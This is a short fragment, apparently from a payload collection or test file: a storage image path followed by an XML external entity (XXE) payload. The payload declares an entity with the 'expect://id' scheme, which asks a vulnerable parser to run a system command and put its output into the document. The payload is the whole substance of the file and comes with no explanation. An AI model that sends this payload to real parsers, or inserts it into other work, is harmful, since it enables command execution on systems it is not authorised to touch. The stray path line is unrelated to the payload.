 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "expect://id">]>
<root>&xxe;</root>